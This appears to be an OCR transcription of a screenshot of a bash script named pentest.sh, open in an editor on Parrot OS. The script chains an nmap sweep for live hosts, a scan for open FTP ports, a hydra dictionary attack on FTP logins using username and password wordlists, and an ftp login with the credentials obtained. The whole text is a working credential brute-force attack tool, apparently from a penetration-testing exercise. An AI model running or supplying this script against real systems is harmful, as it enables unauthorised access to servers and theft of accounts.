 Applications Places System Wed Aug 12, 02:34
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
1 #!/bin/bash
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials, let us login to the FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
sh Tab Width: 4 Ln 14, Col 36 INS
Menu [root] pentest.sh (~) - Pluma Parrot Terminal